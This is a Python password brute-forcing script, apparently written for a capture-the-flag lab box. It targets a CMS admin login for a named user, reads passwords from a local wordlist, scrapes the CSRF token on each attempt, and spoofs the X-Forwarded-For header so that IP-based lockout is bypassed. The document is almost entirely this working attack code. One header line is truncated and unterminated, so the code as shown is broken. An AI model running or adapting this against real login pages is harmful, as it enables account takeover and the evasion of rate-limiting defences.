 #!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
file = open('/home/kali/Desktop/wordlist.txt', 'r')
wordlist = file.read().splitlines()
for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
    print('[*] Trying: {p}'.format(p = password))
    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/7
        'Referer': login_url
    }
    data = {
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }
    login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
    if 'location' in login_result.headers:
        if '/admin/dashboard' in login_result.headers['location']:
            print()
            print('SUCCESS: Password found!')
            print('Use {u}:{p} to login.'.format(u = username, p = password))
            print()
            break